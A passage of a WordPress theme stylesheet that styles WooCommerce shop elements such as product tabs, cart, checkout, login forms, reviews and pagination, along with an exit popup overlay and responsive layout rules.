	border-top-right-radius: 0;
	box-shadow: none;
	margin: 0;
	padding: 0;
}
.woocommerce #page div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce #page #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page #page div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page #page #content div.product .woocommerce-tabs ul.tabs li:before {
	left: auto;
	-webkit-border-bottom-right-radius: 0;
	-moz-border-bottom-right-radius: 0;
	border-bottom-right-radius: 0;
	border-width: 0;
	box-shadow: none;
}
.woocommerce #page div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce #page #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page #page div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page #page #content div.product .woocommerce-tabs ul.tabs li:after {
	right: auto;
	-webkit-border-bottom-left-radius: 0;
	-moz-border-bottom-left-radius: 0;
	border-bottom-left-radius: 0;
	border-width: 0;
	box-shadow: none;
}
.woocommerce #page div.product .woocommerce-tabs ul.tabs li a,
.woocommerce #page #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page #page div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page #page #content div.product .woocommerce-tabs ul.tabs li a {
	padding: 0.5em 1.2em;
	font-weight: 400;
	color: #111;
	text-shadow: none;
	border-bottom: 3px solid transparent;
	font-size: 15px;
}
.woocommerce #page div.product .woocommerce-tabs ul.tabs li a:before,
.woocommerce #page #content div.product .woocommerce-tabs ul.tabs li a:before,
.woocommerce-page #page div.product .woocommerce-tabs ul.tabs li a:before,
.woocommerce-page #page #content div.product .woocommerce-tabs ul.tabs li a:before {
	display: block !important;
	position: absolute;
	left: 0;
	top: 50%;
	margin-top: -5px;
	width: 1px;
	height: 11px;
	border-left: 1px solid #d9dee1;
	content: "";
}
.woocommerce #page div.product .woocommerce-tabs ul.tabs li:first-child a:before,
.woocommerce #page #content div.product .woocommerce-tabs ul.tabs li:first-child a:before,
.woocommerce-page #page div.product .woocommerce-tabs ul.tabs li:first-child a:before,
.woocommerce-page #page #content div.product .woocommerce-tabs ul.tabs li:first-child a:before {
	display: none !important;
}
.woocommerce #page div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce #page #content div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce-page #page div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce-page #page #content div.product .woocommerce-tabs ul.tabs li.active a {
	border-color: #2183BD;
}
.woocommerce #page div.product form.cart .variations label,
.woocommerce #page #content div.product form.cart .variations label,
.woocommerce-page #page div.product form.cart .variations label,
.woocommerce-page #page #content div.product form.cart .variations label {
	font-weight: normal;
	color: #111;
}
.woocommerce .summary ul {
	list-style: none;
	margin: 0 0 1.825em 0;
}
.woocommerce .summary ul li {
	padding: 2px 0 2px 1.3em;
	color: #666;
}
.woocommerce .summary ul li:first-child {
	border-top: none;
}
.woocommerce .summary ul li:before {
	font-family: 'FontAwesome';
	content: "\f054";
	display: inline-block;
	margin-left: -1.3em;
	width: 1em;
	border: 1px solid #2183BD;
	border-radius: 50%;
	height: 1em;
	text-align: center;
	line-height: 1.2;
	margin-right: 1em;
	font-size: 9px;
	padding: 1px;
	position: relative;
	bottom: 1px;
	color: #2183BD;
}
@-moz-document url-prefix() {
	.woocommerce .summary ul li:before {
		padding: 2px;
		line-height: 1.1;
	}
}
.woocommerce #page form .form-row,
.woocommerce-page #page form .form-row {
	padding: 3px 0;
}
/* WooCommerce Widgets */
.widget_product_search input#s {
	width: 82.9%;
}
.widget_product_search label[for="s"] {
	top: 24%;
}
.woocommerce #page .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page #page .widget_price_filter .ui-slider .ui-slider-handle {
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	border-color: transparent;
	-webkit-backface-visibility: hidden;
	border: 1px solid #2183BD;
	background: #fff;
}
.woocommerce #page .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce-page #page .widget_price_filter .ui-slider .ui-slider-range {
	background: #dcdcdc;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
}
.woocommerce #page .widget_price_filter .price_slider_wrapper .ui-widget-content,
.woocommerce-page #page .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background: #2183BD;
}
.woocommerce #page ul.cart_list li img,
.woocommerce #page ul.product_list_widget li img,
.woocommerce-page #page ul.cart_list li img,
.woocommerce-page #page ul.product_list_widget li img {
	float: left;
	margin: 7px 14px 0 0;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
}
.woocommerce ul.cart_list li {
	float:none;
}
.woocommerce ul.cart_list li dl, .woocommerce ul.product_list_widget li dl {
	display:none;
}
.woocommerce #page .widget_price_filter .price_slider_amount,
.woocommerce-page #page .widget_price_filter .price_slider_amount {
	line-height: 1.825;
	font-size: 14px;
}
.woocommerce #page .widget_price_filter .price_slider_amount .price_label {
	line-height: 2.525;
	height: 34px;
}
.woocommerce #page .widget_layered_nav ul li,
.woocommerce-page #page .widget_layered_nav ul li {
	padding: 7px 0 0;
	margin: 0 0 7px;
}
.woocommerce ul.cart_list li img, 
.woocommerce ul.product_list_widget li img, 
.woocommerce-page ul.cart_list li img, 
.woocommerce-page ul.product_list_widget li img {
    float: left !important;
    margin: 0 15px 0 0;
    width: 40px !important;
    height: auto;
}
/* WooCommerce pagination */
.woocommerce #page nav.woocommerce-pagination ul,
.woocommerce #page #content nav.woocommerce-pagination ul,
.woocommerce-page #page nav.woocommerce-pagination ul,
.woocommerce-page #page #content nav.woocommerce-pagination ul {
	border: none;
	margin: 0;
}
.woocommerce #page nav.woocommerce-pagination ul li,
.woocommerce #page #content nav.woocommerce-pagination ul li,
.woocommerce-page #page nav.woocommerce-pagination ul li,
.woocommerce-page #page #content nav.woocommerce-pagination ul li {
	border: none;
	margin: 0 0 0 8px;
}
.woocommerce #page nav.woocommerce-pagination ul li span,
.woocommerce-page #page nav.woocommerce-pagination ul li span {
	border: none;
}
.woocommerce #page nav.woocommerce-pagination ul li a,
.woocommerce #page nav.woocommerce-pagination ul li span,
.woocommerce #page #content nav.woocommerce-pagination ul li a,
.woocommerce #page #content nav.woocommerce-pagination ul li span,
.woocommerce-page #page nav.woocommerce-pagination ul li a,
.woocommerce-page #page nav.woocommerce-pagination ul li span,
.woocommerce-page #page #content nav.woocommerce-pagination ul li a,
.woocommerce-page #page #content nav.woocommerce-pagination ul li span {
	border: 1px solid #d9dee1;
	color: #111;
	padding: .2em .5em;
	min-width: initial;
	font-size: 14px;
	line-height: 1.45em;
}
.woocommerce #page nav.woocommerce-pagination ul li a.next,
.woocommerce-page #page nav.woocommerce-pagination ul li a.next,
.woocommerce #page nav.woocommerce-pagination ul li a.prev,
.woocommerce-page #page nav.woocommerce-pagination ul li a.prev {
	border: none;
}
.woocommerce #page nav.woocommerce-pagination ul li a.next:hover,
.woocommerce-page #page nav.woocommerce-pagination ul li a.next:hover,
.woocommerce #page nav.woocommerce-pagination ul li a.prev:hover,
.woocommerce-page #page nav.woocommerce-pagination ul li a.prev:hover {
	background: transparent;
	color: #2183BD;
	border-color: transparent;
}
.woocommerce #page nav.woocommerce-pagination ul li span.current,
.woocommerce-page #page nav.woocommerce-pagination ul li span.current {
	background: #2183BD;
	color: #fff;
	font-weight: bold;
	border-color: #2183BD;
}
.woocommerce #page nav.woocommerce-pagination ul li a:hover,
.woocommerce-page #page nav.woocommerce-pagination ul li a:hover {
	background: #111;
	color: #fff;
	border-color: #111;
}
.woocommerce #page nav.woocommerce-pagination,
.woocommerce #page #content nav.woocommerce-pagination,
.woocommerce-page #page nav.woocommerce-pagination,
.woocommerce-page #page #content nav.woocommerce-pagination {
	text-align: right;
}
/* WooCommerce Cart */
.woocommerce #page table.cart a.remove,
.woocommerce #page #content table.cart a.remove,
.woocommerce-page #page table.cart a.remove,
.woocommerce-page #page #content table.cart a.remove {
	font-size: 19px;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	color: #999;
	font-weight: normal;
}
.woocommerce #page table.cart a.remove:hover,
.woocommerce #page #content table.cart a.remove:hover,
.woocommerce-page #page table.cart a.remove:hover,
.woocommerce-page #page #content table.cart a.remove:hover {
	background-color: transparent;
	color: #2183BD;
}
.woocommerce #page table.cart td.actions,
.woocommerce #page #content table.cart td.actions,
.woocommerce-page #page table.cart td.actions,
.woocommerce-page #page #content table.cart td.actions {
	padding: 12px 12px 6px;
}
.woocommerce #page table.cart td.actions .coupon .input-text,
.woocommerce #page #content table.cart td.actions .coupon .input-text,
.woocommerce-page #page table.cart td.actions .coupon .input-text,
.woocommerce-page #page #content table.cart td.actions .coupon .input-text {
	width: 180px;
	box-shadow: inset inset 0 1px 1px rgba(0, 0, 0, 0.075);
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	border: 1px solid #ccc;
	padding: 3px 10px;
	height: 34px;
	line-height: 18px;
	border-radius: 3px;
	margin: 0 6px 0 0;
	-webkit-transition: border-color linear .1s;
	-moz-transition: border-color linear .1s;
	-o-transition: border-color linear .1s;
	-ms-transition: border-color linear .1s;
}
.woocommerce #page table.cart td.actions .coupon .input-text:focus,
.woocommerce #page #content table.cart td.actions .coupon .input-text:focus,
.woocommerce-page #page table.cart td.actions .coupon .input-text:focus,
.woocommerce-page #page #content table.cart td.actions .coupon .input-text:focus {
	color: #111;
	border-color: #666;
}
.woocommerce-page #page #content table.cart td.actions .button {
	margin-bottom: 6px;
}
.woocommerce #page table.cart td.actions .button.alt,
.woocommerce #page #content table.cart td.actions .button.alt,
.woocommerce-page #page table.cart td.actions .button.alt,
.woocommerce-page #page #content table.cart td.actions .button.alt {
	margin-left: 6px;
}
.woocommerce #page table.cart img,
.woocommerce #page #content table.cart img,
.woocommerce-page #page table.cart img,
.woocommerce-page #page #content table.cart img {
	width: 42px;
	float: left;
	
	-webkit-backface-visibility: hidden;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
.woocommerce-page #page #content table.cart a:hover img {
	opacity: .75;
}
.woocommerce #page table.cart .product-thumbnail,
.woocommerce #page #content table.cart .product-thumbnail,
.woocommerce-page #page table.cart .product-thumbnail,
.woocommerce-page #page #content table.cart .product-thumbnail {
	min-width: 42px;
}
.woocommerce #page .cart-collaterals .shipping_calculator,
.woocommerce-page #page .cart-collaterals .shipping_calculator {
	text-align: left;
	margin: 0;
}
.woocommerce #page .cart-collaterals .cart_totals,
.woocommerce-page #page .cart-collaterals .cart_totals {
	text-align: left;
}
.woocommerce #page .cart-collaterals .shipping_calculator .button,
.woocommerce-page #page .cart-collaterals .shipping_calculator .button {
	width: auto;
}
.woocommerce #page .cart-collaterals .shipping_calculator .shipping-calculator-form,
.woocommerce-page #page .cart-collaterals .shipping_calculator .shipping-calculator-form {
	display: block !important;
}
.woocommerce #page .cart-collaterals .cart_totals tr td,
.woocommerce #page .cart-collaterals .cart_totals tr th,
.woocommerce-page #page .cart-collaterals .cart_totals tr td,
.woocommerce-page #page .cart-collaterals .cart_totals tr th {
	border-top: 1px dashed #d9dee1;
	padding: 7px 7px;
}
.woocommerce-page #page .cart-collaterals .cart_totals tr.cart-subtotal th,
.woocommerce-page #page .cart-collaterals .cart_totals tr.cart-subtotal td {
	border-top: none;
	padding-top: 0;
}
.woocommerce #page table.shop_table,
.woocommerce-page #page table.shop_table {
	-webkit-border-radius: 3px;
	-moz-border-radius: 5px;
	border-radius: 3px;
}
/* WooCommerce my account */
.woocommerce-page #page #customer_login.col2-set {
	width: 100%;
}
.woocommerce-page #page #customer_login.col2-set .col-1,
.woocommerce-page #page #customer_login.col2-set .col-2 {
	width: 48%;
	clear: none;
}
.woocommerce-page #page #customer_login.col2-set .col-2 {
	float: right;
}
.woocommerce #page #customer_login form .form-row-first,
.woocommerce #page #customer_login form .form-row-last,
.woocommerce-page #page #customer_login form .form-row-first,
.woocommerce-page #page form .form-row-last {
	width: 100%;
}
.woocommerce #page #customer_login form .form-row-first,
.woocommerce #page #customer_login form .form-row-last,
.woocommerce-page #page #customer_login form .form-row-first,
.woocommerce-page #page #customer_login form .form-row-last {
	width: 100%;
}
.woocommerce #page form.login,
.woocommerce #page form.register,
.woocommerce-page #page form.login,
.woocommerce-page #page form.register {
	border: none;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	background: #F7F8FA;
	border-bottom: 2px solid #ebeef2;
}
.woocommerce-account #page #customer_login h2 {
	margin-top: 0;
}
.woocommerce-account #page #customer_login form .form-row {
	padding: 3px 0;
}
.woocommerce-account #page .lost_password {
	margin-left: 6px;
}
/* WooCommerce checkout */
.woocommerce #page .col2-set,
.woocommerce-page #page .col2-set {
	width: 59.83333333333334%;
	float: left;
}
.woocommerce #page .col2-set .col-1,
.woocommerce-page #page .col2-set .col-1 {
	width: 100%;
}
.woocommerce #page .col2-set .col-2,
.woocommerce-page #page .col2-set .col-2 {
	float: left;
	width: 100%;
	clear: left;
}
#order_review_wrapper {
	width: 37.666666666666668%;
	margin-left: 2.5%;
	float: left;
	border: 3px solid #2183BD;
	padding: 2.5%;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
}
#order_review {
	z-index: 50;
}
.woocommerce #order_review_wrapper table.shop_table,
.woocommerce-page #order_review_wrapper table.shop_table {
	border: none;
}
.woocommerce #order_review_wrapper table.shop_table td,
.woocommerce-page #order_review_wrapper table.shop_table td {
	border-top: 1px dotted #d9dee1;
	padding: 7px 12px;
}
.woocommerce #order_review_wrapper #order_review_wrappertable.shop_table tfoot td,
.woocommerce #order_review_wrapper table.shop_table tfoot th,
.woocommerce-page #order_review_wrapper table.shop_table tfoot td,
.woocommerce-page #order_review_wrapper table.shop_table tfoot th {
	border-top: 2px solid rgba(0,0,0,0.07);
}
.woocommerce #page #payment ul.payment_methods,
.woocommerce-page #page #payment ul.payment_methods {
	border-bottom: 1px solid #d9dee1;
}
.woocommerce-checkout #page .form-row .chosen-container-single .chosen-single div b {
	background: none !important;
}
#page .chosen-container-single .chosen-search input {
	height: auto;
	border: 1px solid #ccc;
	background: none;
}
#page .chosen-container-single .chosen-search input:focus {
	color: #111;
	border-color: #666;
}
#page .chosen-container-single .chosen-search:before {
	font-family: 'icomoon';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	content: "\e018";
	color: #d5d5d5;
	font-size: 14px;
	font-style: normal;
	position: absolute;

	right: 10px;
	top: 10px;
}
#page .chosen-container-single-nosearch .chosen-search {
	padding: 0;
}
#page .chosen-container-single-nosearch .chosen-search:before {
	content: none;
}
#page .chosen-container .chosen-results .no-results {
	background: #F7F8FA;
	border-radius: 3px;
}
#page .woocommerce form .form-row label,
#page .woocommerce-page form .form-row label {
	color: #111;
}
#page .woocommerce form .form-row label #rememberme,
#page .woocommerce-page form .form-row label #rememberme {
	vertical-align: middle;
}
.woocommerce #page form .form-row-first,
.woocommerce #page form .form-row-last,
.woocommerce-page #page form .form-row-first,
.woocommerce-page #page form .form-row-last {
	width: 47.3%;
}
.woocommerce form #page .form-row.validate-required.woocommerce-invalid input.input-text,
.woocommerce-page #page form .form-row.validate-required.woocommerce-invalid input.input-text {
	background-image: none;
}
.woocommerce form #page .form-row.validate-required.woocommerce-invalid input.input-text,
.woocommerce-page #page form .form-row.validate-required.woocommerce-invalid input.input-text {
	background-image: none;
}
.woocommerce #page form .form-row.validate-required.woocommerce-invalid .chosen-single,
.woocommerce #page form .form-row.validate-required.woocommerce-invalid .chosen-drop,
.woocommerce #page form .form-row.validate-required.woocommerce-invalid input.input-text,
.woocommerce #page form .form-row.validate-required.woocommerce-invalid select,
.woocommerce-page #page form .form-row.validate-required.woocommerce-invalid .chosen-single,
.woocommerce-page #page form .form-row.validate-required.woocommerce-invalid .chosen-drop,
.woocommerce-page #page form .form-row.validate-required.woocommerce-invalid input.input-text,
.woocommerce-page #page form .form-row.validate-required.woocommerce-invalid select {
	border-color: #AC0A0A;
	background-color: rgba(172, 10, 10, .1);
}
.woocommerce #page form .form-row.validate-required.woocommerce-validated input.input-text,
.woocommerce-page #page form .form-row.validate-required.woocommerce-validated input.input-text {
	background-image: none;
}
.woocommerce #page .checkout #ship-to-different-address label,
.woocommerce-page #page .checkout #ship-to-different-address label {
	font-size: 13px;
}
.woocommerce #page .checkout #ship-to-different-address #ship-to-different-address-checkbox,
.woocommerce-page #page .checkout #ship-to-different-address #ship-to-different-address-checkbox {
	display: inline;
	margin: -2px 8px 0 0;
	text-align: center;
	vertical-align: middle;
}
.woocommerce #page .checkout #ship-to-different-address,
.woocommerce-page #page .checkout #ship-to-different-address {
	line-height: 1.62em;
	margin: 0;
}
.woocommerce-checkout.woocommerce-page form.checkout_coupon {
	border: none;
	border-top: 1px dashed #d9dee1;
	border-bottom: 1px dashed #d9dee1;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}
.woocommerce form.checkout_coupon .form-row-last {
	float: left;
}
.woocommerce-checkout.woocommerce-page #page form.checkout_coupon .form-row-first {
	width: 27.3%;
}
.woocommerce-checkout.woocommerce-page #page form.login .form-row {
	width: 48.6%;
}
.woocommerce .checkout_coupon .form-row.form-row-first {
	margin-right: 6px;
}
.woocommerce #page form.checkout_coupon .form-row,
.woocommerce-page #page form.checkout_coupon .form-row {
	margin-bottom: 0;
}
/* WooCommerce info box */
.woocommerce #page .woocommerce-message a.button,
.woocommerce-page #page .woocommerce-message a.button {
	background: none;
	color: #2183BD;
	box-shadow: none;
	padding: 0;
	line-height: 1.825;
}
.woocommerce #page .woocommerce-message a.button:hover,
.woocommerce-page #page .woocommerce-message a.button:hover {
	color: #111;
	text-decoration: underline;
}
#page .woocommerce-message,
#page .woocommerce-error,
#page .woocommerce-info {
	border-top: none;
}
#page .woocommerce-message,
#page .woocommerce-error,
#page .woocommerce-info {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	background: #ECFAFC;
	-moz-background: #ECFAFC;
	color: #111;
	text-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	border-bottom: 3px solid #ebeef2;
	padding: 1em 1em 1em 2em !important;
}
#page .woocommerce-message {
	padding: 1em 1em 1em 2.9em !important;
}
#page .woocommerce-info:before {
	background-color: transparent;
	content: "";
	font-family: initial;
	font-style: normal;
}
#page .woocommerce-error:before,
#page .woocommerce-info:before {
	content: "";
	height: 0;
	width: 0;
	display: none;
	font-size: 0;
	line-height: 0;
	text-shadow: none;
}
#page .woocommerce-message:before {
	font-family: 'FontAwesome' !important;
	display: inline-block;
	font-style: normal;
	font-weight: normal;
	line-height: 1.825;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	background: transparent;
	content: "\f00c";
	font-family: initial;
	font-style: normal;
	text-shadow: none;
	color: #111;
	border-radius: 0;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	text-shadow: none;
}
.woocommerce-checkout.woocommerce-page #page .lost_password {
	margin-left: 6px;
}
.woocommerce #page #payment,
.woocommerce-page #page #payment {
	background: transparent;
	-webkit-border-radius: 0;
	-moz-border-radius:  0;
	border-radius:  0;
}
.woocommerce #page #payment div.payment_box,
.woocommerce-page #page #payment div.payment_box {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	line-height: 1.5em;
	background: #F7F8FA;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	color: #111;
	text-shadow: none;
	padding: 1em;
	border-bottom: 2px solid #ebeef2;
}
.woocommerce #page #payment div.payment_box:after,
.woocommerce-page #page #payment div.payment_box:after {
	border: 8px solid #F7F8FA;
	border-right-color: transparent;
	border-left-color: transparent;
	border-top-color: transparent;
}
label {
	cursor: pointer;
	color: #111;
}
.woocommerce #page #payment #place_order,
.woocommerce-page #page #payment #place_order {
	float:left;
}
.woocommerce #page #payment div.form-row,
.woocommerce-page #page #payment div.form-row {
	padding: 1em 0;
}
/* WooCommerce reviews */
.woocommerce p.stars a.star-1:hover:after,
.woocommerce p.stars a.star-2:hover:after,
.woocommerce p.stars a.star-3:hover:after,
.woocommerce p.stars a.star-4:hover:after,
.woocommerce p.stars a.star-5:hover:after,
.woocommerce-page p.stars a.star-1:hover:after,
.woocommerce-page p.stars a.star-2:hover:after,
.woocommerce-page p.stars a.star-3:hover:after,
.woocommerce-page p.stars a.star-4:hover:after,
.woocommerce-page p.stars a.star-5:hover:after {
	color: #ffda48;
}
.woocommerce #page .products .star-rating,
.woocommerce-page #page .products .star-rating {
	color: #ffda48;
}
.woocommerce #page .star-rating,
.woocommerce-page #page .star-rating {
	color: #ffda48;
}
.woocommerce #reviews #comments h2,
.woocommerce-page #reviews #comments h2 {
	font-size: 17px;
}
.woocommerce #reviews #comments .star-rating + h2 {
	line-height: 1.825;
	padding: 0 0 16px;
}
.woocommerce #page #reviews #comments ol.commentlist li img.avatar,
.woocommerce-page #page #reviews #comments ol.commentlist li img.avatar {
	padding: 0;
	width: 48px;
	height: auto;
	background: transparent;
	border: none;
}
.woocommerce #page #reviews #comments ol.commentlist li .comment-text,
.woocommerce-page #page #reviews #comments ol.commentlist li .comment-text {
	margin: 0 0 0 66px;
	border: none;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	padding: 0;
}
.woocommerce #page #reviews #comments ol.commentlist li .meta,
.woocommerce-page #page #reviews #comments ol.commentlist li .meta {
	color: #111;
	font-size: 14px;
	margin-bottom: 8px;
}
.woocommerce #page #reviews #comments ol.commentlist li .meta time,
.woocommerce-page #page #reviews #comments ol.commentlist li .meta time {
	color: #999;
}
.woocommerce #respond .comment-form-author label,
.woocommerce #respond .comment-form-email label,
.woocommerce #respond .comment-form-url label,
.woocommerce #respond .comment-form-comment label {
	display: block;
}
.woocommerce #page #respond .comment-form-author, 
.woocommerce #page #respond .comment-form-email,
.woocommerce #page #respond .comment-form-url {
	width: 31.7%;
}
.woocommerce #page #respond .comment-form-email {
	margin-left: 2.4%;
}
.woocommerce #page #respond .comment-form-rating {
	clear: both;
}
#review_form_wrapper {
	margin-top: 28px;
}
/* WooCommerce share */
.woocommerce .yashare-auto-init {
	float: left;
	clear: both;
	margin-top: 22px;
}
.woocommerce .b-share_theme_counter .b-share__link:active:active {
	border-top: none !important;
}
.woocommerce .b-share_theme_counter .b-share_type_small .b-share__link:active {
	height: auto;
}
.woocommerce .b-share_theme_counter .b-share__link:active .b-share-icon,
.woocommerce .b-share_theme_counter .b-share__link:active .b-share-counter {
	top: auto;
}
/* WooCommerce shop layout */
.archive.shop-left-sidebar #primary {
	margin: 0 0 0 2.5%;
	padding: 20px 2.5% 0;
	float: right;
	border-right: none;
	border-left: 1px solid #ECECEC;
}
.archive.shop-no-sidebar #primary {
	width: 100%;
	margin: 0;
	padding: 20px 2.5% 0;
	border: none;
	box-sizing: border-box;
}
/* WooCommerce single product layout */
.single-product.single-product-left-sidebar #primary {
	margin: 0 0 0 2.5%;
	padding: 20px 2.5% 0;
	float: right;
	border-right: none;
	border-left: 1px solid #ECECEC;
}
/* WooCommerce flipside featured images */
.flipside-image {
	float: left;
	max-width: 100%;
}
.back-image {
	position: absolute;
	left: 0;
}
.flipside-image:hover .attachment-shop_catalog {
	opacity: 0;
}
.woocommerce #page ul.products li.product a img,
.woocommerce-page #page ul.products li.product a img {
	margin: 0;
	-webkit-transition: opacity .2s ease-out;
	-moz-transition: opacity .2s ease-out;
	-o-transition: opacity .2s ease-out;
	-ms-transition: opacity .2s ease-out;
	-webkit-backface-visibility: hidden;
	-moz-transform: rotate(0);
	-ms-transform: rotate(0);
	transform: rotate(0);
}
.product-thumbnail-wrapper {
	position: relative;
	margin: 0 0 8px;
}
.product-thumbnail-wrapper a {
	float: left;
}
.woocommerce #page .product-thumbnail-wrapper a.button {
	position: absolute;
	bottom: 0;
	left: 0;
	box-shadow: none;
	border-radius: 0;
	margin: 0;
	-webkit-backface-visibility: hidden;
}
.woocommerce #page .product-thumbnail-wrapper a.button:active {
	top: auto;
}
.woocommerce #page a.added_to_cart,
.woocommerce-page #page a.added_to_cart {
	padding-top: 0;
	margin-left: 10px;
	text-decoration: underline;
	color: #2183BD;
}
#page .wc-forward:after,
#page .wc-forward a:after {
	font-family: inherit;
	font-size: inherit;
	content: " \2192";
	text-decoration: none;
	margin-left: 0;
}
.woocommerce #page a.added_to_cart:hover,
.woocommerce-page #page a.added_to_cart:hover {
	color: #111;
}
.woocommerce #page a.button.loading,
.woocommerce #page button.button.loading,
.woocommerce #page input.button.loading,
.woocommerce #page #respond input#submit.loading,
.woocommerce #page #content input.button.loading,
.woocommerce-page #page a.button.loading,
.woocommerce-page #page button.button.loading,
.woocommerce-page #page input.button.loading,
.woocommerce-page #page #respond input#submit.loading,
.woocommerce-page #page #content input.button.loading {
    color: #777777;
    border: none;
}
.woocommerce #page a.button.loading:before,
.woocommerce #page button.button.loading:before,
.woocommerce #page input.button.loading:before,
.woocommerce #page #respond input#submit.loading:before,
.woocommerce #page #content input.button.loading:before,
.woocommerce-page #page a.button.loading:before,
.woocommerce-page #page button.button.loading:before,
.woocommerce-page #page input.button.loading:before,
.woocommerce-page #page #respond input#submit.loading:before,
.woocommerce-page #page #content input.button.loading:before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    background: url(images/ajax-loader.gif) center no-repeat rgba(255, 255, 255, 0.65);
}
.woocommerce #page a.button.added:before,
.woocommerce #page button.button.added:before,
.woocommerce #page input.button.added:before,
.woocommerce #page #respond input#submit.added:before,
.woocommerce #page #content input.button.added:before,
.woocommerce-page #page a.button.added:before,
.woocommerce-page #page button.button.added:before,
.woocommerce-page #page input.button.added:before,
.woocommerce-page #page #respond input#submit.added:before,
.woocommerce-page #page #content input.button.added:before {
	background: none;
	display: none;
}
/* Go - Responsive Pricing & Compare Tables */
span[class*="gw-go-btn-icon"][class*="gw-go-btn-icon-large"] {
	position: relative;
	top: 5px;
}
ul.gw-go-body {
	font-size: 13px;
}
#content .gw-go-btn-medium {
	font-size: 14px;
}
#exitpopup {
  display: none;
  position: fixed;
  z-index: 999999;
  background:#FFF;
  color:#000; 
  padding:30px; 
  border-bottom: 1px solid #aaa;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px; 
  border-radius: 10px;
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  border: 1px solid rgba(0, 0, 0, 0.1);
  background-clip: padding-box;
  top:10%;
}
/*#exitpopup h1 {
	margin-top:0px;
	padding-top:0px;
}	
#exitpopup p {
	text-align:left;
}*/
#exitpopup_bg {
	display: none; 
	width:100%; 
	height:100%; 
	position:fixed;
	top:0px;
	left:0px; 
	background:#000000; 
	opacity: .3;
	filter:alpha(opacity=0.3); 
	z-index:999998;
}
/* =Responsive Structure
----------------------------------------------- */
@media only screen and (min-width: 1441px) {
	body:after {
		content: 'large';
	}
	
}
@media (max-width: 1324px) {
	#branding {
		padding: 0 30px;
	}
	#site-generator #to-top {
		right: 0;
		bottom: auto;
		top: 40px;
	}
	.boxed #site-generator #to-top {
		right: 0;
	}
}
/* =All Mobile Sizes
----------------------------------------------- */
@media (max-width: 1176px) {
	/* Blog, Search and Archive */
	.archive #main,
	.search #main,
	.blog #main,
	.single-post #main,
	.page-template-page-sidebar-php #main,
	.page-sidebar-template #main,
	.page-sidebar-noentry-template #main {
		padding: 0;
	}
	.page-template-page-sidebar-php #content,
	.page-sidebar-template #content,
	.page-sidebar-noentry-template #content {
		margin: 0 2.5%;
	}
	.boxed #access2 {
		padding: 0;
	}
	/*.page-template-page-sidebar-php .access2-wrapper,
	.page-sidebar-template .access2-wrapper,
	.blog .access2-wrapper,
	.archive .access2-wrapper,
	.single-post .access2-wrapper,
	.category .access2-wrapper,
	.search .access2-wrapper {
		margin: 0 auto;
	}*/
	/*.top-bar-enabled .entry-header-wrapper {
    margin: 53px auto 0;
	}
	.top-bar-enabled.secondary-menu-enabled .entry-header-wrapper {
	margin-top: 54px;
	}*/
	.boxed .top-bar-enabled.secondary-menu-enabled .entry-header-wrapper {
	margin: 48px 0 0;
	}
	.boxed.page-template-page-header-php .top-bar-enabled.secondary-menu-enabled .entry-header-wrapper {
	margin: 1px auto;
	}
	.top-bar-enabled .entry-header-wrapper {
    margin: 0px auto 0px;
	}
	.woocommerce #main {
		padding: 0 2.5% !important;
	}
	.singular.woocommerce-page .type-page {
		padding: 0 2.5% !important;
	}
	/*.page-template-page-sidebar-php #main .entry-content > .wpb_row > .wrapper,
	.page-sidebar-template #main .entry-content > .wpb_row > .wrapper,
	.page-sidebar-noentry-template #main .entry-content > .wpb_row > .wrapper {
		padding: 0;
	}*/
	.boxed .second-nav-menu {
		padding: 0px 2.5%;
	}
	/*.boxed #secondary-mobile-menu-dropdown {
		padding: 0px 2.5%;
	}*/
	.archive .entry-header-wrapper .entry-header,
	.search .entry-header-wrapper .entry-header,
	.blog .entry-header-wrapper .entry-header,
	.single-post .entry-header-wrapper .entry-header,
	.page-template-page-sidebar-php .entry-header-wrapper .entry-header,
	.page-sidebar-template .entry-header-wrapper .entry-header,
	.single-post.boxed .entry-header-wrapper .entry-header,
	.page-sidebar-noentry-template .entry-header-wrapper .entry-header {
		padding: 0 2.5% 0;
		margin: 0px auto 0px;
	}
	.post-type-archive-product.woocommerce .entry-header-wrapper .entry-header,
	.tax-product_cat.woocommerce .entry-header-wrapper .entry-header,
	.post-type-archive-product.boxed.woocommerce .entry-header-wrapper .entry-header,
